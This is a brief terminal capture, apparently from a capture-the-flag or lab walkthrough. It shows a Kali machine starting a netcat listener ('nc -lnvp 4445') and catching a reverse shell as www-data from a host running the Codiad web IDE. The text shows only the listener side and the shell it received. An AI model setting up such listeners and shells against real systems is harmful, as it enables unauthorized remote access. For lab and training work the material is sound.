 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4445
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.10.45.178.
Ncat: Connection from 10.10.45.178:38656.
bash: cannot set terminal process group (898): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ide:/var/www/html/codiad/components/filemanager$